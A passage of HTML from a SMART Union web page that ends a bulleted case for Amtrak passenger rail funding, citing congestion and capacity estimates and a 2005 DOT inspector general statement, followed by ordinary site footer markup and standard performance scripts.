10 percentage points over a recent 15 year period &#8212; and highway traffic congestion, rather than higher fuel prices &#8212; was the reason.</li><li>The American Association of State Highway and Transportation Officials predicts that by 2020, some 90 percent of urban Interstate highways will be at or exceeding capacity.</li><li>Philadelphia officials estimate 50 additional flights daily would be needed to handle Amtrak passengers arriving and departing from that city.</li><li>Federal transportation officials estimate that without Amtrak service into Manhattan, 20 additional highway lanes, 10 new tunnels under the Hudson River and hundreds of acres of new more parking would be required.</li><li>Civil engineers estimate that two railroad tracks have the capacity to carry as many people each hour as 16 lanes of highway; and 300 miles of railroad use less land than a single commercial airport.</li><li>Although Amtrak collects substantial revenue from the fare box, it competes against heavily subsidized highways and commercial aviation, leaving Amtrak insufficient dollars to purchase urgently needed new rolling stock and locomotives, improve facilities and increase service availability.</li><li>Railroads require less land than new highways and airports, they are less expensive to construct, they are more fuel efficient than highway or air transport, they are environmentally preferable to all competing forms of motorized transportation, and they are notably safer than highway travel.</li><li>The Department of Transportation&#8217;s inspector general said in congressional testimony in 2005:</li></ul><p>&#8220;Long-distance trains carry only a small number of end-to-end riders. Of the 3.9 million long-distance riders in fiscal year 2004, only 527,000 rode the entire length of the route &#8230; three million riders traveled along portions of the route.</p><p>&#8220;While eliminating long-distance service [a perennial money loser for Amtrak] may seem appealing from a federal budgetary standpoint, especially with the large deficits, it ignores the mobility needs of rural areas of the country and the benefits passenger rail provides.&#8221;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/house-transportation-and-infrastructure-committee/" rel="tag">House Transportation and Infrastructure Committee</a>, <a href="https://www.smart-union.org/tag/intercity-national-rail-passenger-system/" rel="tag">intercity national rail passenger system</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/northeast-corridor/" rel="tag">Northeast Corridor</a> </span></li></ul></div></div></article><div class="pagination-wrapper section-inner"><hr class="mb-20 mt-0 pagination-separator is-style-wide" aria-hidden="true" /><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.smart-union.org/tag/john-risch/page/4/"><span aria-hidden="true">&laquo;</span> <span class="nav-prev-text screen-reader-text">Newer <span class="nav-short">Posts</span></span></a> <a class="page-numbers" href="https://www.smart-union.org/tag/john-risch/">1</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://www.smart-union.org/tag/john-risch/page/4/">4</a> <span aria-current="page" class="page-numbers current">5</span><span class="next page-numbers placeholder" aria-hidden="true"><span class="nav-next-text screen-reader-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&raquo;</span></span></div></nav></div></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-12641453"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 